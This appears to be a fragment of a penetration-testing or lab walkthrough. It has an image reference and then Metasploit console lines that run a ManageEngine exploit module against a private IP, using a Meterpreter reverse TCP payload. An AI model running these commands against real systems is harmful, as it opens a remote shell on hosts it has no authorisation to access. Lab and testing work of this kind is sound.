 msf6 exploit(windows/http/manageengine_connectionid_write) > set rhosts 192.168.139.197
rhosts => 192.168.139.197
msf6 exploit(windows/http/manageengine_connectionid_write) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/manageengine_connectionid_write) > run